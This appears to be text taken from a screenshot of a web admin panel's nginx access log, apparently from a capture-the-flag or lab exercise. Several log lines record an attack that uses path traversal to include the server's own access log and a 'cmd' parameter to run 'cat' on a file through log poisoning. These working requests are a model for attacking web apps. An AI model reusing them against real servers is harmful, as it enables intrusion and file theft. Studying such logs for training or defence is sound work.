 Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
at%20%2F .txt" "Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/12
8.0"
10.30.18.131 - - [27/Aug/2025:16:15:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "h
ttp://94.237.61.242:40856/ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log&cmd=c
at%20%2F .txt" "Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/12
8.0"
10.30.18.131 - - [27/Aug/2025:16:15:57 +0000] "GET /ilf_admin/index.php HTTP/1.1" 200 2047 "-" "
"
10.30.18.131 - - [27/Aug/2025:16:16:04 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/
log/nginx/access.log&cmd=cat%20%2F .txt HTTP/1.1" 200 79222 "-" "curl/7.88.1"
10.30.18.131 - - [27/Aug/2025:16:16:06 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/
log/nginx/access.log&cmd=cat%20%2F .txt HTTP/1.1" 200 79222 "-" "curl/7.88.1"
10.30.18.131 - - [27/Aug/2025:16:16:07 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/
log/nginx/access.log&cmd=cat%20%2F .txt HTTP/1.1" 200 79606 "-" "curl/7.88.1"
10.30.18.131 - - [27/Aug/2025:16:16:08 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/
log/nginx/access.log&cmd=cat%20%2F .txt HTTP/1.1" 200 79798 "-" "curl/7.88.1"
10.30.18.131 - - [27/Aug/2025:16:16:09 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/
log/nginx/access.log&cmd=cat%20%2F .txt HTTP/1.1" 200 79990 "-" "curl/7.88.1"